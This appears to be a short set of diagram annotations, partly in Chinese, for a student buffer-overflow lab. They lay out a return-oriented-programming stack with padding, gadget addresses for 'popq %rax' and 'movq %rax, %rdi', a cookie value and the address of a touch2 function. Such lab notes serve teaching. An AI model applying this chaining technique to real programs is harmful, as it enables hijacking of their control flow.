 ~
touch2 地址
0x4019a2
movq %rax, rdi 指令地址
ret
cookie 值 0x5b997fa
0x4019ab
popq %rax 指令地址
ret
0x28 bytes
type in dummy value
getbuf() %rsp